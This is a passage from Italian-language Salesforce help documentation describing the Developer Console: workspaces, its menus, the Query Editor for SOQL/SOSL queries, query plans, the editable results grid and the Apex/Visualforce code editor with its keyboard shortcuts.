di tutta la richiesta e per analizzare gli eventi all'interno di un singolo blocco. Il riquadro Limits (Limiti) fornisce una visualizzazione di riepilogo delle risorse utilizzate eseguendone la mappatura rispetto ai limiti assegnati alle richieste.

#### **Esecuzione di query SOQL e SOSL**

La Console sviluppatore fornisce una semplice interfaccia per la gestione delle query SOQL e SOSL.

**• Edit and Execute SOQL and SOSL Queries** (Modifica ed esegui query SOQL e SOSL): utilizzare lo strumento **Query Editor** (Editor di query) per eseguire interrogazioni sui dati della propria organizzazione.

**• View Query Results** (Visualizza risultati delle query): I risultati vengono visualizzati in una griglia Query Results (Risultati della query) nella quale è possibile aprire, creare, aggiornare ed eliminare record. Nei risultati delle ricerche SOSL con più oggetti, ogni oggetto è visualizzato in una scheda separata.

VEDERE ANCHE: [Apertura della Console sviluppatore](#page-5013-1) [Panoramica sull'interfaccia utente Console sviluppatore](#page-5014-0) [Menu File](#page-5020-0) [Scheda Logs \(Registri\)](#page-5275-0) [Esempi di utilizzo del Log Inspector \(Controllo registri\)](#page-5282-0)

## Riferimento per la riga di comando della Console sviluppatore

Per aprire o chiudere la finestra della riga di comando della Console sviluppatore, fare clic su **CTRL+MAIUSC+L**. Sono disponibili i seguenti comandi:



## <span id="page-5018-0"></span>Aree di lavoro della Console sviluppatore

Un'area di lavoro è un insieme di risorse rappresentate da schede nel riquadro principale della Console sviluppatore. La visualizzazione dettagliata o l'editor visualizzati in ogni scheda sono determinati dal tipo di risorsa aperta nella scheda stessa. Ad esempio, il codice sorgente di apre nel Source Code Editor (Editor codice sorgente), i registri nel Log Inspector (Controllo registri), e così via.

È possibile creare un'area di lavoro per ogni gruppo di risorse che si utilizzano insieme per mantenere organizzato il proprio lavoro. Ad esempio, è possibile creare un'area di lavoro per il codice sorgente e un'altra per i registri debug, passando da una all'altra mentre si scrive il codice e si eseguono i test.

Il menu **Workspace (Area di lavoro)** include tutti i link necessari:

**• Switch Workspace (Cambia area di lavoro)**: consente di eseguire una selezione dalle aree di lavoro salvate.

- **• New Workspace (Nuova area di lavoro)**: consente di creare una nuova area di lavoro. Immettere un nome per l'area di lavoro e fare clic su OK. Aprire le risorse che si desidera avere a disposizione nell'area di lavoro. L'area di lavoro verrà salvata quando si passa a un'area di lavoro diversa o quando si chiude la Console sviluppatore.
- **• Rename Current Workspace (Rinomina area di lavoro corrente)**: sovrascrive l'area di lavoro corrente con il nome immesso.
- **• Workspace Manager (Gestione area di lavoro)**: apre una finestra popup che consente di sfogliare, aprire, creare ed eliminare le aree di lavoro.

Nell'area di lavoro della Console sviluppatore è possibile aprire i seguenti tipi di risorse:

- **•** I registri vengono aperti nel [Log Inspector \(Controllo registri\).](#page-5276-0)
- **•** I checkpoint vengono aperti nel [Checkpoint Inspector \(Controllo checkpoint\).](#page-5273-0)
- **•** Tutte le classi e i trigger Apex e le pagine e i componenti Visualforce vengono aperti nel [Source Code Editor \(Editor codice sorgente\)](#page-5027-0).
- **•** I metadati dell'organizzazione e le altre risorse non di codice vengono aperti nell'[Object Inspector \(Controllo oggetti\).](#page-5030-0)
- **•** I risultati delle query elencati nella scheda [Query Editor](#page-5022-0) (Editor di query) vengono aperti in una griglia Query Results (Risultati della query) modificabile.
- **•** Le serie di test completate elencate nella [scheda Tests](#page-5313-0) (Test) vengono aperte in una visualizzazione di risultati dei test.

Per comprimere i riquadri non utilizzati, utilizzare i pulsanti  $\mathcal{F}(\mathbf{A}|\mathbf{A})$  . Per visualizzare e utilizzare temporaneamente un riquadro compresso, farvi clic sopra. Quando il cursore si sposta al di fuori del riquadro, questo si comprime automaticamente.

Quando si passa a un'area di lavoro diversa o si chiude la Console sviluppatore, viene salvato lo stato delle schede (e dei riquadri all'interno delle schede) nell'area di lavoro corrente. Se non è stata creata un'area di lavoro, la configurazione viene salvata come area di lavoro predefinita.

## Navigazione tra le schede

Per spostarsi a sinistra e a destra fra le schede all'interno dell'area di lavoro, fare clic sulla scheda appropriata o utilizzare le seguenti scelte rapide da tastiera:

- **•** Sinistra: CTRL+Pag su
- **•** Destra: CTRL+Pag giù

## Navigazione nella cronologia delle visualizzazioni

Per spostarsi in avanti e all'indietro nella cronologia delle visualizzazioni, fare clic sui pulsanti  $\|\leq\|\geq\|$ o utilizzare le seguenti scelte rapide da tastiera:

- **•** Indietro: CTRL+,
- **•** Avanti: CTRL+.
- 

Facendo clic su  $\leq$  (o CTRL+) si passa alle schede visualizzate in precedenza, nell'ordine in cui sono state visualizzate. Il pulsante

diventa attivo solo mentre si sta visualizzando la propria cronologia.

#### VEDERE ANCHE:

[Panoramica sull'interfaccia utente Console sviluppatore](#page-5014-0) [Source Code Editor \(Editor codice sorgente\)](#page-5027-0)

## <span id="page-5020-0"></span>Menu File

Nella Console sviluppatore, il menu **File** consente di gestire i trigger e le classi Apex, le pagine o i componenti Visualforce e le risorse statiche (testo, XML, JavaScript o CSS). Include le seguenti opzioni:

- **• New (Nuovo)**: Crea una nuova risorsa e la apre nel [Source Code Editor \(Editor codice sorgente\)](#page-5027-0). È possibile creare le seguenti risorse:
	- **–** Classe o trigger Apex: per creare un nuovo trigger Apex, selezionare innanzitutto l'oggetto da associare al trigger.
	- **–** Applicazione, componente, evento o interfaccia Lightning. Per ulteriori informazioni, vedere [Panoramica sul framework](#page-5098-0) [Componente Lightning \(Beta\).](#page-5098-0) a pagina 5093

Nota: Per creare le risorse Lightning, è necessario utilizzare un'organizzazione Developer Edition che abbia un prefisso spazio dei nomi.

- **–** Pagina o componente Visualforce
- **–** File di risorsa statica (testo, XML, JavaScript o CSS)
- **• Open (Apri)**: Avvia una [finestra File Open](#page-5020-1) (File | Apri) che consente di cercare e aprire il codice della propria applicazione e gli oggetti di dati.
- **• Open Resource (Apri risorsa)**: avvia una finestra Open Resource (Apri risorsa) che consente di cercare i file per nome.
- **• Open Log (Apri registro)**: Apre il registro selezionato nel [Log Inspector \(Controllo registri\).](#page-5276-0) È anche possibile accedere ai registri dalla scheda **[Logs \(Registri\)](#page-5275-0)**.
- **• Open Raw Log (Apri registro non formattato)**: apre il registro selezionato come testo normale.
- **•• Download Log (Scarica registro)**: salva una copia testuale del registro locale sul computer locale.
- **• Save (Salva)**: salva la voce nella scheda attiva.
- **• Save All (Salva tutto)**: salva le modifiche in tutte le schede aperte nell'area di lavoro. Usare questa opzione per salvare una serie di modifiche dipendenti.
- **• Delete (Elimina)**: elimina la voce nella scheda attiva. È possibile solo eliminare le classi e i trigger Apex, le pagine Visualforce e i file delle risorse statiche.
- **• Close (Chiudi)**: chiude la scheda attiva.
- **• Close All (Chiudi tutto)**: chiude tutte le schede aperte nell'area di lavoro. Se le schede contengono modifiche non salvate, verrà chiesto se si desidera salvarle.

#### VEDERE ANCHE:

<span id="page-5020-1"></span>[Utilizzo della finestra File Open \(File | Apri\)](#page-5020-1) [Source Code Editor \(Editor codice sorgente\)](#page-5027-0) [Object Inspector \(Controllo oggetti\)](#page-5030-0)

## Utilizzo della finestra File Open (File | Apri)

La finestra **File** > **Open** (File | Apri) nel menu della Console sviluppatore consente di cercare e aprire il codice della propria applicazione e gli oggetti di dati.



Per posizionarsi su un elemento nella finestra **Open (Apri)**:

- **1.** Nella colonna **Setup Entity Type (Imposta tipo di entità)**, fare clic sul tipo di elemento che si desidera trovare.
- **2.** Nella colonna **Entities (Entità)**, scorrere e individuare l'elemento che si desidera analizzare.

Per filtrare gli elementi visualizzati, fare clic sulla casella di immissione testo **Filter (Filtro)** e immettere una stringa di testo per visualizzare solo gli elementi che corrispondono ai criteri del filtro. La ricerca fa distinzione tra maiuscole e minuscole.

- **3.** Per visualizzare gli elementi correlati nella colonna **Related (Correlati)**, fare clic sull'elemento una volta. Ad esempio, fare clic su un oggetto per visualizzare le classi Apex che lo utilizzano.
- **4.** Per aprire un elemento in una nuova scheda, farvi doppio clic sopra o selezionarlo e fare clic su **Open (Apri)**.

I file di codice si aprono nel Source Code Editor (Editor codice sorgente), mentre gli oggetti di dati si aprono nella visualizzazione Object Inspector (Controllo oggetti).

È possibile sfogliare e aprire i contenuti dei pacchetti della propria organizzazione nella finestra **File** > **Open** (File | Apri). È possibile visualizzare i contenuti completi dei pacchetti e aprire i file di codice e gli oggetti personalizzati contenuti in un pacchetto, mentre altri elementi del pacchetto, quali i campi personalizzati e le regole di convalida, possono essere visualizzati nell'elenco ma non in dettaglio.

Nota: Non è possibile visualizzare o modificare i contenuti dei pacchetti gestiti installati nella propria organizzazione. È possibile sfogliare, aprire e modificare le entità dei pacchetti non gestiti come avviene per quelli creati dall'utente.

#### VEDERE ANCHE:

<span id="page-5021-0"></span>[Source Code Editor \(Editor codice sorgente\)](#page-5027-0) [Log Inspector \(Controllo registri\)](#page-5276-0) [Object Inspector \(Controllo oggetti\)](#page-5030-0)

## Menu Edit (Modifica)

Il menu **Edit (Modifica)** della Console sviluppatore consente di cercare e modificare i propri file di codice.

- **• Find (Trova)**: cerca il testo selezionato nella visualizzazione corrente. Se non è selezionato alcun testo, apre una finestra di ricerca del browser.
- **• Find Next (Trova successivo)**: trova la corrispondenza successiva per il testo selezionato o specificato nella visualizzazione corrente.
- **• Find/Replace (Trova/Sostituisci)**: trova e sostituisce il testo selezionato o specificato nella visualizzazione corrente.
- **• Search in Files (Ricerca nei file)**: apre una finestra di dialogo di ricerca per eseguire una ricerca nei contenuti di tutti i file di codice.
- **• Fix Indentation (Correggi rientri)**: corregge i rientri nel file di codice corrente.

## <span id="page-5022-1"></span>Menu Debug

Il menu **Debug** della Console sviluppatore consente di gestire i registri e di eseguire Apex Code anonimo. Include le seguenti opzioni:

- **• Open Execute Anonymous Window (Apri finestra di esecuzione anonima)**: apre una nuova finestra che consente di inserire Apex Code per la verifica. Vedere [Esecuzione di Apex Code anonimo](#page-5063-0).
- **• Execute Last (Esegui ultimo)**: esegue la voce più recente nella finestra Enter Apex Code (Inserisci Apex Code).
- **• Switch Perspective (Cambia prospettiva)**: seleziona la prospettiva dall'elenco delle prospettive standard e personalizzate disponibili. Vedere [Log Inspector \(Controllo registri\).](#page-5276-0)
- **• View Log Panels (Visualizza riquadri registro)**: visualizza un elenco dei riquadri disponibili per l'uso in una prospettiva.
- **• Perspective Manager (Gestione prospettive)**: apre Perspective Manager (Gestione prospettive). Vedere [Gestione delle prospettive](#page-5285-0) [nel Log Inspector \(Controllo registri\)](#page-5285-0).
- **• Save Perspective (Salva prospettiva)**: salva le modifiche apportate alla prospettiva corrente da quando è stata aperta.
- **• Save Perspective As (Salva prospettiva con nome)**: salva una copia della prospettiva corrente con un nome diverso.
- **• Auto-Hide Logs (Nascondi automaticamente registri)**: selezionare questa opzione per cancellare i registri esistenti quando la pagina viene aggiornata.
- **• Show My Current Logs Only (Mostra solo i registri correnti)**: Deselezionare questa opzione (selezionata per impostazione predefinita) per visualizzare tutti i registri salvati per l'organizzazione, inclusi quelli generati di recente creati da altri utenti.
- **• Show My Current Checkpoints Only (Mostra solo i checkpoint correnti)**: Deselezionare questa opzione (selezionata per impostazione predefinita) per visualizzare tutti i checkpoint attualmente salvati per l'organizzazione, inclusi quelli generati di recente creati da altri utenti.
- **• Clear (Cancella)**: Selezionare **Log Panel (Riquadro registro)**, **Checkpoint Results Panel (Riquadro risultati checkpoint)** oppure **Checkpoint Locations (Posizioni checkpoint)** per cancellare i dati correnti dalla cache e aggiornare la visualizzazione.
- **• Resume Updating (Riprendi aggiornamento)**: rinnova la connessione al server. Questa opzione viene visualizzata soltanto se è stato interrotto il polling in seguito a un periodo di inattività.
- **• Change Log Levels (Cambia livelli di registrazione)**: apre la finestra di dialogo delle impostazioni di registrazione per visualizzare i livelli di registrazione per le richieste future. Vedere [Livelli del registro debug.](#page-5292-0)
- Nota: Alcune opzioni nel menu **Debug** non sono accessibili finché non viene generato un registro.

#### VEDERE ANCHE:

<span id="page-5022-0"></span>[Esecuzione di Apex Code anonimo](#page-5063-0) [Log Inspector \(Controllo registri\)](#page-5276-0) [Gestione delle prospettive nel Log Inspector \(Controllo registri\).](#page-5285-0) [Livelli del registro debug](#page-5292-0)

## Query Editor

È possibile usare la scheda Query Editor (Editor di query) nella Console sviluppatore per eseguire una query SOQL o una ricerca SOSL sui dati della propria organizzazione. Il riquadro della cronologia visualizza le ultime 10 query in modo da riutilizzarle rapidamente. I risultati vengono visualizzati in una griglia Query Results (Risultati della query) nella quale è possibile aprire, creare, aggiornare ed eliminare record. Nei risultati delle ricerche SOSL con più oggetti, ogni oggetto è visualizzato in una scheda separata.



#### IN QUESTA SEZIONE:

#### [Esecuzione di una query SOQL o di una ricerca SOSL](#page-5023-0)

Eseguire query SOQL o ricerche SOSL nel riquadro Query Editor (Editor di query) della Console sviluppatore.

#### [Recupero dei piani di esecuzione delle query](#page-5024-0)

Utilizzare lo strumento Query Plan (Piano di esecuzione delle query) per ottimizzare e velocizzare le query eseguite su un numero elevato di record. Visualizzare i piani di esecuzione delle query per le query SOQL, le ricerche SOSL, i rapporti e le visualizzazioni elenco. Se per l'organizzazione sono disponibili indici personalizzati, utilizzare i piani di esecuzione delle query per decidere quando richiedere un indice personalizzato all'assistenza Salesforce.

#### [Griglia Query Results \(Risultati della query\)](#page-5025-1)

La griglia Query Results (Risultati della query) visualizza ogni record sotto forma di riga. È possibile creare, aggiornare ed eliminare record senza uscire dalla Console sviluppatore. Nei risultati delle ricerche SOSL con più oggetti, ogni oggetto è visualizzato in una scheda separata.

#### <span id="page-5023-0"></span>VEDERE ANCHE:

[Utilizzo della Console sviluppatore](#page-5016-0)

### Esecuzione di una query SOQL o di una ricerca SOSL

Eseguire query SOQL o ricerche SOSL nel riquadro Query Editor (Editor di query) della Console sviluppatore.

- **1.** Inserire una query SOQL o una ricerca SOSL nel riquadro Query Editor (Editor di query).
- **2.** Se si desidera eseguire una query nelle entità di tooling anziché nelle entità di dati, selezionare **Use Tooling API (Usa API tooling)**.
- **3.** Fare clic su **Execute (Esegui)**. Se la query genera degli errori, questi vengono visualizzati in fondo al riquadro Query Editor (Editor di query). I risultati vengono visualizzati nella griglia Query Results (Risultati della query) nell'area di lavoro della Console sviluppatore.
- **4.** Avvertenza: se si esegue nuovamente una query, le modifiche non salvate nella griglia Query Results (Risultati della query) vanno perse.

Per eseguire di nuovo una query, fare clic su **Refresh Grid (Aggiorna griglia)** oppure fare clic sulla query nel riquadro della cronologia e scegliere **Execute (Esegui)**.

Per informazioni sulla sintassi di query e ricerca, consultare la guida [Force.com SOQL and SOSL Reference](http://www.salesforce.com/us/developer/docs/soql_sosl/index_Left.htm).

VEDERE ANCHE:

[Query Editor](#page-5022-0) [Recupero dei piani di esecuzione delle query](#page-5024-0) [Griglia Query Results \(Risultati della query\)](#page-5025-1)

### <span id="page-5024-0"></span>Recupero dei piani di esecuzione delle query

Utilizzare lo strumento Query Plan (Piano di esecuzione delle query) per ottimizzare e velocizzare le query eseguite su un numero elevato di record. Visualizzare i piani di esecuzione delle query per le query SOQL, le ricerche SOSL, i rapporti e le visualizzazioni elenco. Se per l'organizzazione sono disponibili indici personalizzati, utilizzare i piani di esecuzione delle query per decidere quando richiedere un indice personalizzato all'assistenza Salesforce.

Per abilitare il pulsante Query Plan (Piano di esecuzione delle query) in Query Editor (Editor di query), fare clic su **Help** > **Preferences (Guida Preferenze)**, impostare **Enable Query Plan (Abilita piano di esecuzione delle query)** su *vero* e fare clic su **Save (Salva)**.

Per ottenere i piani di esecuzione delle query per le query SOQL o per le ricerche SOSL, immettere la propria query e fare clic sul pulsante **Query Plan (Piano di esecuzione delle query)** in Query Editor (Editor di query).

La finestra Query Plan (Piano di esecuzione delle query) visualizza tutte le operazioni di query e il costo di ciascuna di esse. Il riquadro Notes (Note) visualizza tutte le note disponibili per il piano di esecuzione delle query in cima all'elenco, ossia il piano di esecuzione delle query attualmente in uso.

Per visualizzare i piani di esecuzione delle query per i rapporti o le visualizzazioni elenco, completare la seguente procedura.

**1.** Trovare l'ID del proprio rapporto o visualizzazione elenco nel relativo URL.



- **2.** Immettere l'ID del rapporto o della visualizzazione elenco in Query Editor (Editor di query) e fare clic su **Query Plan (Piano di esecuzione delle query)**.
- **3.** Ispezionare il piano di esecuzione delle query per il rapporto o la visualizzazione elenco.

VEDERE ANCHE: [Query Editor](#page-5022-0) [Esecuzione di una query SOQL o di una ricerca SOSL](#page-5023-0) [Griglia Query Results \(Risultati della query\)](#page-5025-1)

## <span id="page-5025-1"></span>Griglia Query Results (Risultati della query)

La griglia Query Results (Risultati della query) visualizza ogni record sotto forma di riga. È possibile creare, aggiornare ed eliminare record senza uscire dalla Console sviluppatore. Nei risultati delle ricerche SOSL con più oggetti, ogni oggetto è visualizzato in una scheda separata.

- **•** Per aprire un record nei risultati, fare clic sulla riga e selezionare **Open Detail Page (Apri pagina dei dettagli)**. Per modificare il record, fare clic su **Edit Page (Pagina di modifica)** per passare al record in Salesforce.
- **•** Per creare un record, fare clic su **Insert Row (Inserisci riga)**. Immettere le informazioni e fare clic su **Save Rows (Salva righe)**.
	- Nota: per inserire una riga, i risultati delle query devono contenere tutti i campi obbligatori per l'oggetto. I campi obbligatori  $\mathbb{Z}$ devono essere di testo semplice o numerici. Se queste condizioni non sono soddisfatte, viene creata una riga vuota che non potrà essere salvata. In questo caso, fare clic su **Create New (Crea nuovo)** per creare un record in Salesforce.
- **•** Per modificare un record all'interno della griglia Query Results (Risultati della query), fare doppio clic sulla riga. Apportare le modifiche e fare clic su **Save Rows (Salva righe)**.
- **•** Per eliminare un record, selezionare la riga relativa e fare clic su **Delete Row (Elimina riga)**.

VEDERE ANCHE:

[Query Editor](#page-5022-0) [Esecuzione di una query SOQL o di una ricerca SOSL](#page-5023-0) [Recupero dei piani di esecuzione delle query](#page-5024-0)

## <span id="page-5025-0"></span>Componenti Apex, Visualforce e Lightning

## Uso del codice

Questa sezione contiene informazioni sugli strumenti e le tecniche utilizzabili per apportare modifiche all'organizzazione mediante il codice.

- **•** [Utilizzo dell'editor per Visualforce](#page-5026-0)
- **•** [Source Code Editor \(Editor codice sorgente\)](#page-5027-0)
- **•** [Object Inspector \(Controllo oggetti\)](#page-5030-0)
- **•** [Descrizione delle variabili globali](#page-5031-0)
- **•** [Valori validi per la variabile globale](#page-5052-0) \$Action
- **•** [Panoramica su Apex Code](#page-5060-0)
- **•** [Visualforce](#page-5078-0)
- **•** [Definizione di servizi di email](#page-5118-0)
- **•** [Panoramica sulle etichette personalizzate](#page-5130-0)

## <span id="page-5026-0"></span>Utilizzo dell'editor per Visualforce o Apex

Durante la modifica di Visualforce o Apex, nel piè di pagina della modalità sviluppo di Visualforce o da Imposta è disponibile un editor che offre le seguenti funzionalità:

#### **Evidenziazione della sintassi**

L'editor applica automaticamente l'evidenziazione della sintassi per le parole chiave e tutte le funzioni e operatori.

#### **Ricerca ( )**

La ricerca consente di cercare il testo nella pagina, classe o trigger attuali. Per utilizzare la ricerca, immettere una stringa nella casella di testo Search e fare clic su **find next**.

- **•** Per sostituire una stringa di ricerca trovata con un'altra stringa, immettere la nuova stringa nella casella di testo Replace e fare clic su **replace** per sostituire solo quell'istanza oppure fare clic su **Replace All** per sostituire quell'istanza e tutte le altre istanze della stringa presenti nella pagina, nella classe o nel trigger.
- **•** Per fare in modo che la ricerca distingua le lettere maiuscole dalle minuscole, selezionare l'opzione **Match Case**.
- **•** Per utilizzare un'espressione regolare come stringa di ricerca, selezionare l'opzione **Regular Expressions**. Le espressioni regolari seguono le regole delle espressioni regolari in JavaScript. Una ricerca eseguita mediante le espressioni regolari può trovare stringhe di più righe.

Se si utilizza l'operazione di sostituzione con una stringa trovata mediante un'espressione regolare, tale operazione può anche eseguire il binding delle variabili dei gruppi di espressioni regolari (\$1, \$2 e così via) dalla stringa di ricerca trovata. Ad esempio, per sostituire un tag <h1> con un tag <h2> e mantenere intatti tutti gli attributi nel tag  $\langle$ h1> originale, cercare  $\langle$ h1( $\rangle$ s+)(.\*)> e sostituirlo con  $\langle$ h2\$1\$2>.

#### Go to line  $(\rightarrow)$

Questo pulsante consente di evidenziare il numero di riga specificato. Se la riga non è attualmente visibile, l'editor scorre fino a quella riga.

#### **Annulla ( ) e Ripeti ( )**

Utilizzare "undo" per annullare un'operazione di modifica e "redo" per ricreare un'operazione di modifica annullata.

#### **Font size**

Selezionare una dimensione font dall'elenco a discesa per regolare le dimensioni dei caratteri visualizzati nell'editor.

#### **Line and column position**

La posizione del cursore sulla riga e sulla colonna è visualizzata nella barra di stato situata nella parte inferiore dell'editor. Questa può essere utilizzata per posizionarsi su una riga specifica

 $\left( \rightarrow \right)$  in modo da spostarsi rapidamente all'interno dell'editor.

#### **Line and character count**

Il numero totale delle righe e dei caratteri è visualizzato nella barra di stato situata nella parte inferiore dell'editor.

L'editor supporta i seguenti tasti di scelta rapida:

#### *Tab*

Aggiunge una tabulazione in corrispondenza del cursore

#### *MAIUSC+Tab*

Rimuove una tabulazione

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Apex è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Visualforce è disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per modificare il markup Visualforce:

**•** "Personalizza applicazione"

Per modificare i controller Visualforce personalizzati o Apex

**•** "Apex autore"

#### *CTRL+f*

Apre la finestra di dialogo della ricerca o cerca l'istanza seguente della ricerca in corso

#### *CTRL+r*

Apre la finestra di dialogo della ricerca o sostituisce l'istanza seguente della ricerca in corso con la stringa di sostituzione specificata

#### *CTRL+g*

Apre la finestra di dialogo Go to line

#### *CTRL+s*

Esegue un salvataggio rapido.

#### *CTRL+z*

Annulla l'ultima operazione di modifica

#### *CTRL+y*

Ricrea l'ultima operazione di modifica annullata

VEDERE ANCHE: [Panoramica su Apex Code](#page-5060-0)

<span id="page-5027-0"></span>[Visualforce](#page-5078-0)

## Source Code Editor (Editor codice sorgente)

La Console sviluppatore include un Source Code Editor (Editor codice sorgente) con una raccolta di funzioni per la modifica dell'Apex code e del codice Visualforce.

Tutti i file di codice, inclusi le classi e i trigger Apex e le pagine e i componenti Visualforce, si aprono nel Source Code Editor (Editor codice sorgente) nell'area di lavoro della Console sviluppatore.



L'evidenziazione della sintassi nel Source Code Editor (Editor codice sorgente) mostra commenti, numeri, stringhe, [parole chiave riservate](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/apex_reserved_words.htm), [tipi di dati primitivi](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/langCon_apex_primitives.htm), dichiarazioni di variabili e riferimenti. Per accedere alla ricerca nel codice, premere CTRL+F.

